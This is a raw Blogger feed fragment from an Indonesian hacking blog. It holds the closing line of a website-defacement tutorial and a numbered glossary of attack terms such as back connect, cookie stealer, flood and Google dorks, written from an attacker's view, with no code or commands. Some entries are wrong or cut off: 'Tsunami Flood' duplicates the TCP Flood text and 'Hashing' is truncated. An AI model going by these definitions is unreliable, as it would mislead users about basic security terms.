virus.\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html\" target=\"_blank\"\u003ECara Deface Website Dengan Webdav Shell Maker | Hmei7\u003C\/a\u003E semoga dapat bermanfat bagi kalian, wassalam.\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6531885488755967229\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html#comment-form","title":"135 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6531885488755967229"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6531885488755967229"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html","title":"Cara Deface Website Dengan Webdav Shell Maker | Hmei7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s72-c\/WEbdav.jpg","height":"72","width":"72"},"thr$total":{"$t":"135"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6189754453646277061"},"published":{"$t":"2014-12-07T15:20:00.004+07:00"},"updated":{"$t":"2014-12-07T15:25:12.329+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html\"\u003EIstilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\u003C\/a\u003E | \u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003E - Setelah sebelumnya saya pernah share \u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\" rel=\"nofollow\" style=\"font-family: inherit;\" target=\"_blank\"\u003EIstilah Dunia Hacking Bag. 1\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;kali ini saya akan share Bagian keduanya. Yang tentunya saya ambil dari berbagai sumber.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EOk, sebelum kita simak bersama postingan ini, ada baiknya bagi yang belum tau Bagian 1 istilah-istilah hacking untuk membacanya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s1600\/Istilah+Hacking+Lengkap.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s1600\/Istilah+Hacking+Lengkap.jpg\" height=\"209\" title=\"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EIstilah Hacking\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EISTILAH DALAM DUNIA HACKING YANG PERLU KAMU KETAHUI:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E1). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EBind\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembuka port pada komputer korban, biasanya untuk tujuan backdooring. Bind umumnya disertai service-service yang langsung mengakses shell.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E2). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EBack Connect\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMendapatkan koneksi balik atau mengkonek-kan komputer korban ke komputer kita\/attacker.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E3). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003ESederhananya adalah sebuah colokan, dimana colokan tersebut menyediakan layanan (service) tertentu.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003EPada hardware komputer terdapat USB Port, Serial Port, Printer Port, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E4). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EFlood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri target untuk tujuan target down. Flood = DoS.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E5). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Scanning\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemindai\/mencari port-port yang terbuka pada suatu server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E6). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EExploit\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemanfaatkan bugs yang ditemukan untuk masuk kedalam sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E7). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EShell Intepreter\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EBbentuk antarmuka yang merupakan penghubung antara shell dengan brainware. Bentuk umumnya berupa console, cmd, webshell, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E8). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECrack\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EProgram kecil yang biasanya digunakan untuk mengakali perlindungan anti pembajakan dari sebuah piranti lunak berlisensi. Biasanya para pembajak menyertakan crack dalam paket piranti lunak yang mereka distribusikan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E9).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECookie\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESejumlah kecil data, yang sering kali berisi pengenal unik anonim yang dikirimkan kepada browser Anda dari komputer situs web dan disimpan pada harddrive komputer Anda.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E10). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECookie Stealer\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETehnik yang digunakan untuk mengambil atau mencuri cookie.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E11). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EDoS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EJenis serangan terhadap sebuah komputer atau server di dalam jaringan internet dengan cara menghabiskan sumber (resource) yang dimiliki oleh komputer tersebut sampai komputer tersebut tidak dapat menjalankan fungsinya dengan benar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESehingga secara tidak langsung mencegah pengguna lain untuk memperoleh akses layanan dari komputer yang diserang tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E12). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ETCP Flood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri jalur tcp target sehingga target kehabisan bandwith pada port yg sedang d flood. Pada ddos web server, tcp flood d serangkan ke port 80 (http), sehingga menyebabkan jalur http penuh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E13). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EHashing\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETeknik mengindeks pada menajemen database dimana nilai kunci:key (yang mengindentifikasikan record)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E14). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ETsunami Flood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri jalur tcp target sehingga target kehabisan bandwith pada port yg sedang d flood. Pada ddos web server, tcp flood d serangkan ke port 80 (http), sehingga menyebabkan jalur http penuh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E15). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EJavascript Injection\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESuatu teknik yang dapat digunakan untuk mengganti isi suatu situs tanpa meninggalkan situs tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETeknik ini memerlukan pengguna komputer untuk memasukkan kode Javascript pada URL suatu suatu situs (jarang sekali suatu situs membiarkan kita untuk melakukan javascript injection pada comment box, informasi, dll kecuali guestbook).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E16). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ERoot\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EPengguna dengan hak tertinggi didalam, dan tidak ada batasan wewenang, dalam komputer jaringan.\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"highlight\" style=\"line-height: 18px; padding: 3px 0px;\"\u003EIstilah\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026nbsp;ini diadaptasi dari sistem UNIX dimana seorang pengguna bisa memiliki hak pengendalian terbatas pada sebuah sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EHacker menggunakan\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"highlight\" style=\"line-height: 18px; padding: 3px 0px;\"\u003Eistilah\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026nbsp;ini untuk menggambarkan kemampuan mereka dalam melancarkan serangan dan menguasai sistem korbannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E17). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Fisik\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPenghubung antara CPU dengan hardware external.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E18). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPost Service\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Epenghubung antar service\/layanan pada sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E19). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Scanning\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemindai\/mencari port-port yang terbuka pada suatu server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E20). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EDork\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPerintah tersembunyi dari google atau keyword yang digunakan hacker untuk mencari target.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003ESebenarnya masih banyak lagi istilah hacking yang harus kita ketahui jika ingin mendalami bidang tersebut. Sekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html\"\u003EIstilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\u003C\/a\u003E\u003C\/i\u003E.Semoga 